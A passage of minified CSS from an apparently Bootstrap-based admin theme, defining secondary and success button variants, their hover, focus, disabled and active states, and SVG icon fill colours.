ease}.btn.btn-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-secondary.btn-dropdown,.show>.btn.btn-transparent-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-secondary.btn-dropdown i,.show>.btn.btn-transparent-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-secondary{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary i{color:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text),.btn.btn-hover-transparent-secondary:focus:not(.btn-text),.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled,.btn.btn-hover-transparent-secondary:disabled{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary.disabled i,.btn.btn-hover-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-secondary.btn-dropdown,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-secondary.btn-dropdown i,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text),.btn.btn-hover-light-secondary:focus:not(.btn-text),.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary.focus:not(.btn-text) i,.btn.btn-hover-light-secondary:focus:not(.btn-text) i,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-secondary.btn-dropdown,.show>.btn.btn-hover-light-secondary.dropdown-toggle{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-secondary.btn-dropdown i,.show>.btn.btn-hover-light-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.btn-clean{border:0!important}.btn.btn-link-secondary{border:0;padding:0!important;border-radius:0!important;color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary i{color:#e4e6ef}.btn.btn-link-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary.focus:not(.btn-text),.btn.btn-link-secondary:focus:not(.btn-text),.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.focus:not(.btn-text) i,.btn.btn-link-secondary:focus:not(.btn-text) i,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#d7dae7}.btn.btn-link-secondary.disabled,.btn.btn-link-secondary:disabled{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.disabled i,.btn.btn-link-secondary:disabled i{color:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg g [fill],.btn.btn-link-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.disabled.dropdown-toggle:after,.btn.btn-link-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary:not(:disabled):not(.disabled).active,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-secondary.btn-dropdown,.show>.btn.btn-link-secondary.dropdown-toggle{color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary:not(:disabled):not(.disabled).active i,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-secondary.btn-dropdown i,.show>.btn.btn-link-secondary.dropdown-toggle i{color:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-secondary.dropdown-toggle.dropdown-toggle:after{color:#d7dae7}.btn.btn-hover-secondary.focus:not(.btn-text),.btn.btn-hover-secondary:focus:not(.btn-text),.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary.focus:not(.btn-text) i,.btn.btn-hover-secondary:focus:not(.btn-text) i,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-secondary.btn-dropdown,.show>.btn.btn-hover-secondary.dropdown-toggle{color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-secondary.btn-dropdown i,.show>.btn.btn-hover-secondary.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary.btn-clean{border:0!important}.btn.btn-hover-bg-secondary.focus:not(.btn-text),.btn.btn-hover-bg-secondary:focus:not(.btn-text),.btn.btn-hover-bg-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-secondary.btn-dropdown,.show>.btn.btn-hover-bg-secondary.dropdown-toggle{background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-bg-secondary,.btn.btn-bg-secondary.disabled,.btn.btn-bg-secondary:disabled{background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-secondary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-secondary.btn-shadow.focus:not(.btn-text),.btn.btn-secondary.btn-shadow:focus:not(.btn-text),.btn.btn-secondary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-secondary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-secondary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success i{color:#fff}.btn.btn-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.dropdown-toggle:after{color:#fff}.btn.btn-success.focus:not(.btn-text),.btn.btn-success:focus:not(.btn-text),.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success.focus:not(.btn-text) i,.btn.btn-success:focus:not(.btn-text) i,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-success.disabled,.btn.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success.disabled i,.btn.btn-success:disabled i{color:#fff}.btn.btn-success.disabled .svg-icon svg g [fill],.btn.btn-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.disabled .svg-icon svg:hover g [fill],.btn.btn-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.disabled.dropdown-toggle:after,.btn.btn-success:disabled.dropdown-toggle:after{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-success.btn-dropdown,.show>.btn.btn-success.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success:not(:disabled):not(.disabled).active i,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-success.btn-dropdown i,.show>.btn.btn-success.dropdown-toggle i{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-success{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success i{color:#01a35a}.btn.btn-outline-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text),.btn.btn-outline-success:focus:not(.btn-text),.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text) i,.btn.btn-outline-success:focus:not(.btn-text) i,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-success.disabled,.btn.btn-outline-success:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success.disabled i,.btn.btn-outline-success:disabled i{color:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg g [fill],.btn.btn-outline-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.disabled.dropdown-toggle:after,.btn.btn-outline-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-success.btn-dropdown,.show>.btn.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active i,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-success.btn-dropdown i,.show>.btn.btn-outline-success.dropdown-toggle i{color:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-success{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success i{color:#01a35a}.btn.btn-light-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success.focus:not(.btn-text),.btn.btn-light-success:focus:not(.btn-text),.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success.focus:not(.btn-text) i,.btn.btn-light-success:focus:not(.btn-text) i,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-success.disabled,.btn.btn-light-success:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success.disabled i,.btn.btn-light-success:disabled i{color:#01a35a}.btn.btn-light-success.disabled .svg-icon svg g [fill],.btn.btn-light-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success.disabled .svg-icon svg:hover g [fill],.btn.btn-light-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.disabled.dropdown-toggle:after,.btn.btn-light-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success:not(:disabled):not(.disabled).active,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-success.btn-dropdown,.show>.btn.btn-light-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success:not(:disabled):not(.disabled).active i,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-success.btn-dropdown i,.show>.btn.btn-light-success.dropdown-toggle i{color:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-success{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success i{color:#01a35a}.btn.btn-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success.focus:not(.btn-text),.btn.btn-transparent-success:focus:not(.btn-text),.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success.focus:not(.btn-text) i,.btn.btn-transparent-success:focus:not(.btn-text) i,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg g 